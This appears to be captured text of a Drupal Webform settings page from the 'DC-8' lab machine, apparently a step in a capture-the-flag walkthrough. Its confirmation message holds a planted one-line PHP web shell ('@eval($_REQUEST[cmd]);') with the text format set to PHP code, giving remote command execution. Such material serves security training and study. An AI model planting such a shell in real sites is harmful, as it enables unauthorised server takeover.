 Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
@eval($_REQUEST[cmd]);
?>
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page
Custom URL:
No redirect (reload current page)
Choose where to redirect the user upon successful submission. The Custom URL option supports Webform token replacements.
Token values
Total submissions limit
Unlimited
Limit to total submission(s) ever
Limit the total number of allowed submissions.
Per user submission limit
Unlimited
Limit each user to submission(s) ever
Limit the number of submissions per user. A user is identified by their user login if logged-in, or by their IP Address and Cookie if anonymous. Use of cookies may be modified in the global Webform settings.
Status of this form
Open
Closed
Closing a form prevents any further submissions by any users.
Submission access